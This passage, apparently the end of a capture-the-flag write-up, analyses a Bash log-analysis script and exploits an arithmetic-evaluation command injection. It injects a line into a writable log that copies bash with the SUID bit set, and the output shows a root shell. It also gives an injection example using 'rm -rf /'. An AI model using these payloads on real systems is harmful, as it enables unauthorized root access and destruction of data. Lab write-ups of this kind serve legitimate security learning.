        # Color coding
        if [[ $code =~ ^2 ]]; then color="$GREEN"
        elif [[ $code =~ ^3 ]]; then color="$YELLOW"
        elif [[ $code =~ ^4 || $code =~ ^5 ]]; then color="$RED"
        else color="$CYAN"
        fi

        printf "${color}%6s %s${RESET}\n" "$count" "$code"
    done
    echo -e "${CYAN}\nTotal HTTP Requests Tracked: $total_requests${RESET}"
}


# Main execution
analyze_logins
analyze_http_statuses
display_results | tee "$OUTPUT_FILE"
analyze_log_errors | tee -a "$OUTPUT_FILE"
echo -e "\n${GREEN}Analysis completed. Results saved to $OUTPUT_FILE${RESET}"
Let's analysis it
The Bash script is a log analysis tool that extracts and summarizes from a log file:

Login status (successful/failed users and times)

HTTP status code distribution

Log level count (INFO/WARN/ERROR, etc.)

Error statistics for Eureka connection failures

The output is displayed in a color terminal and saved as log_analysis.txt.
Although the script does a file existence check on $LOG_FILE:
if [ ! -f "$LOG_FILE" ]; then ...
However, if this script is embedded in other automation environments (such as a web backend calling a shell), and $1 is not escaped or whitelisted, command injection may occur:
./script.sh ";rm -rf /"

or

./script.sh "$(echo something; harmful_command)"
Also, [[ "$existing_code" -eq "$code" ]] is an arithmetic comparison, so once $(...) is embedded in $code, Bash will execute the commands within the brackets first.
By checking the directory ownership:
miranda-wise@eureka:/opt$ ls -al /var/www/web/cloud-gateway/log/
total 56
drwxrwxr-x 2 www-data developers  4096 Jul 17 10:07 .
drwxrwxr-x 6 www-data developers  4096 Mar 18 21:17 ..
-rw-rw-r-- 1 www-data www-data   29197 Jul 17 11:35 application.log
-rw-rw-r-- 1 www-data www-data    5702 Apr 23 07:37 application.log.2025-04-22.0.gz
-rw-rw-r-- 1 www-data www-data    5956 Jul 17 10:07 application.log.2025-04-23.0.gz
That means we can overwrite application.log
miranda-wise@eureka:/var/www/web/cloud-gateway/log$ rm application.log
rm: remove write-protected regular file 'application.log'? y

miranda-wise@eureka:/var/www/web/cloud-gateway/log$ echo 'HTTP Status: x[$(cp /bin/bash /tmp/bash;chmod u+s /tmp/bash)]' >> application.log
Then we can get the root shell
miranda-wise@eureka:/var/www/web/cloud-gateway/log$ /tmp/bash  -p
bash-5.0# id
uid=1001(miranda-wise) gid=1002(miranda-wise) euid=0(root) groups=1002(miranda-wise),1003(developers)
bash-5.0# cd /root
bash-5.0# ls
log_analysis.txt  root.txt  snap
bash-5.0#
Description
Although the difficulty of this machine is set to hard, I don’t think it is hard at all. All the vulnerabilities and exploits are very clear and simple, without any complicated or difficult visual obstacles or confusion.